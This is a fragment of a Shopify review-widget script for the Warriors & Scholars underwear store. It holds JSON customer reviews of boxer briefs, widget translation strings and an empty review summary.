Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"carouselReviews":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"hasNextAllReviewsPage":true,"currency":"USD"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","No reviews yet, lead the way and share your thoughts":"No reviews yet, lead the way and share your thoughts","No reviews with photo yet, Be the first to write a review with a photo":"No reviews with photo yet, Be the first to write a review with a photo","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Apply discount":"Apply discount","Your review was submitted":"Your review was submitted","We have sent you a discount code email for {{discount_value}} OFF your next purchase!":"We have sent you a discount code email for {{discount_value}} OFF your next purchase!","Use the following discount code for {{discount_value}} OFF your next purchase!":"Use the following discount code for {{discount_value}} OFF your next purchase!","We'll also send it by email":"We'll also send it by email","Congratulations! Submit your review and get {{discount_value}} OFF discount!":"Congratulations! Submit your review and get {{discount_value}} OFF discount!","Tell us about your reviews":"Tell us about your reviews","Feedback":"Feedback","Enter your name":"Enter your name","Enter your email":"Enter your email","rating":"rating","ratings":"ratings","Product Rating":"Product Rating","What did you think...?":"What did you think...?","Other products:":"Other products:","Shop now":"Shop now","Unsubscribe here":"Unsubscribe here"};
      const productReview = {"reviews":[],"hasPre":false,"hasNext":false,"reviewSummary":{"id":"yO2sXP6AJ4Cg3AkL4Cr5","shopId":"XIBUm0RlJTqiP4OrPRLB","productId":7117295354008,"createdAt":"2025-01-02T21:07:26.739Z","five_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"four_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"three_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"two_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0},"one_star":{"approved":0,"disapproved":0,"pending":0,"published":0,"unpublished":0}}};
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
